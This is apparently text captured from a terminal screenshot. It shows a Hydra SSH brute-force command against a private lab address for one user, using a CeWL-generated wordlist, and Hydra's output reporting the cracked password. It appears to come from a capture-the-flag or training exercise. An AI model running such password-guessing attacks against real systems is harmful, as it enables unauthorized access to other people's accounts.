 └─$ hydra -l simeon -P improved-wordlist.cewl 10.10.8.48 ssh -t 20 -e nsr
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-19 21:44:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 110 login tries (l:1/p:110), ~6 tries per task
[DATA] attacking ssh://10.10.8.48:22/
[22][ssh] host: 10.10.8.48 login: simeon password: scelerisque
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-19 21:44:30